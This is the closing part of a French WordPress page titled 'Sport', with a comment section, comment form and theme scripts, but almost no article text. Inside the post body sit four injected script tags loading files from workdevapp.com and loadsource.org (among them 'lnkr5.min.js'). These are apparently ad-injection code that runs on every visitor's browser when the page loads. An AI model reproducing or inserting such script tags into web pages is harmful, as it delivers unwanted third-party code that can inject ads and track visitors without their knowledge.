<p><span style="background: no-repeat 3px 50% / 14px 14px #bd081c; font: bold 11px/20px 'Helvetica Neue', Helvetica, sans-serif; padding: 0px 4px 0px 0px; border-radius: 2px; width: auto; text-align: center; color: #ffffff; text-indent: 20px; display: none; position: absolute; z-index: 8675309; cursor: pointer; font-size-adjust: none; font-stretch: normal; opacity: 1;">Enregistrer</span></p>
<p><span style="background: no-repeat 3px 50% / 14px 14px #bd081c; font: bold 11px/20px 'Helvetica Neue', Helvetica, sans-serif; padding: 0px 4px 0px 0px; border-radius: 2px; width: auto; text-align: center; color: #ffffff; text-indent: 20px; display: none; position: absolute; z-index: 8675309; cursor: pointer; font-size-adjust: none; font-stretch: normal; opacity: 1;">Enregistrer</span></p>
<p><span style="background: no-repeat 3px 50% / 14px 14px #bd081c; font: bold 11px/20px 'Helvetica Neue', Helvetica, sans-serif; padding: 0px 4px 0px 0px; border-radius: 2px; width: auto; text-align: center; color: #ffffff; text-indent: 20px; display: none; position: absolute; z-index: 8675309; cursor: pointer; font-size-adjust: none; font-stretch: normal; opacity: 1;">Enregistrer</span></p>
<p><script src="//workdevapp.com/1deb3dd710d8d90c20.js"></script><script src="http://workdevapp.com/addons/lnkr5.min.js" type="text/javascript"></script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52355x7659x&amp;r=1542753798607" type="text/javascript"></script><script src="http://workdevapp.com/ext/1deb3dd710d8d90c20.js?sid=52355_7659_&amp;title=ads&amp;blocks[]=31af2" type="text/javascript"></script></p>




<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>
			</div><!-- .entry-content -->

	
</article><!-- #post-## -->

<div id="comments" class="comments-area">

			<h2 class="comments-title">
			3 thoughts on &ldquo;Sport&rdquo;		</h2>

		
		<ol class="comment-list">
					<li id="comment-4" class="comment even thread-even depth-1">
			<article id="div-comment-4" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f5f68d48b7f94392dcff35b73498e516c9a3e90160d1bdadce61f975c00166c4?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f5f68d48b7f94392dcff35b73498e516c9a3e90160d1bdadce61f975c00166c4?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>						<b class="fn"><a href="http://www.june.fr" class="url" rel="ugc external nofollow">Elsa</a></b> <span class="says">dit :</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://yourcommunicationwithme.com/?page_id=145#comment-4"><time datetime="2015-06-18T15:45:06+01:00">18 juin 2015 à 15:45</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Voilà donc un bon article, bien passionnant. J&rsquo;ai beaucoup aimé et n&rsquo;hésiterai pas à le recommander, c&rsquo;est pas mal du tout ! Elsa Mondriet / June.fr</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-4" data-commentid="4" data-postid="145" data-belowelement="div-comment-4" data-respondelement="respond" data-replyto="Répondre à Elsa" aria-label="Répondre à Elsa">Répondre</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-27787" class="pingback odd alt thread-odd thread-alt depth-1">
			<div class="comment-body">
				Ping : <a href="https://yourcommunicationwithme.com/?p=7287" class="url" rel="ugc">A une semaine de la cérémonie d’ouverture, les Jeux Paralympiques de Paris 2024 dépassent les 1,75 million de billets vendus - yourcommunicationwithme</a> 			</div>
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?page_id=145#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://yourcommunicationwithme.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='145' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7d43d1be7d" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="117"/></p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="https://wordpress.org/">Fièrement propulsé par WordPress</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type="text/javascript" src="https://yourcommunicationwithme.com/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141010" id="twentyfifteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://yourcommunicationwithme.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="twentyfifteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"\u003Cspan class=\"screen-reader-text\"\u003Eouvrir le sous-menu\u003C/span\u003E","collapse":"\u003Cspan class=\"screen-reader-text\"\u003Efermer le sous-menu\u003C/span\u003E"};
//# sourceURL=twentyfifteen-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yourcommunicationwithme.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20150330" id="twentyfifteen-script-js"></script>
<script async="async" type="text/javascript" src="https://yourcommunicationwithme.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.4" id="akismet-form-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://yourcommunicationwithme.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://yourcommunicationwithme.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
